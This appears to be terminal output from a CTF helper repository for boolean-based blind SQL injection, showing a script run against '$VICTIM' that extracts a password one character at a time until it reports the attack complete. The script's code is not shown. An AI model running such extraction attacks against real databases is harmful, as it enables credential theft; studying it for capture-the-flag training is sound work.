 root@ip-10-10-137-255:~/Boolean-Based-SQLI-attacks-helper---for-CTF# python script.py $VICTIM
(+) Retrieving database..
L
L0
L0n
L0ng
L0ng_
L0ng_L
L0ng_Li
L0ng_Liv
L0ng_Liv3
L0ng_Liv3_
L0ng_Liv3_K
L0ng_Liv3_Ki
L0ng_Liv3_Kit
L0ng_Liv3_Kitt
L0ng_Liv3_KittY
[#] Attack complete:
Password:: L0ng_Liv3_KittY